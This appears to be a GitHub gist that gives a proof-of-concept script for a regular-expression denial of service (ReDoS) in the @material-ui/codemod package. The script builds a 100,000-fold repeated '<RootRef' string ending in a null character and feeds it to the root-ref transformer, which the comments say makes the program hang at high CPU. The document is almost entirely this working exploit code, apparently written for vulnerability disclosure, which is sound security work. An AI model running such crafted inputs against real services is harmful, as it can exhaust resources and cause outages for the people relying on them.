 ReDoS in @material-ui/codemod
attack.js
Spaces
2
No wrap
1 const transformer = require('@material-ui/codemod/node/v5.0.0/root-ref.js');
2
3 //Attack String :""+"<RootRef"*100000+"\u0000"
4 var str = "";
5 for (var i = 0; i < 100000; i++) {
6   str += "<RootRef";
7 }
8 str += "\u0000";
9
10 const file = {
11   source: str,
12 };
13
14 var result = transformer.default(file);
15
16 // run `npm i @material-ui/codemod@next` and `node attack.js`
17 // then the program will stuck forever with high CPU usage
Use Control+Shift+m to toggle the tab key moving focus.
Add file
Create secret gist
Create secret gist
Secret gists are hidden by search engines but
visible to anyone you give the URL to.
Create public gist
Public gists are visible to everyone.
© 2024 GitHub, Inc. Terms Privacy Security Status Docs Contact Manage cookies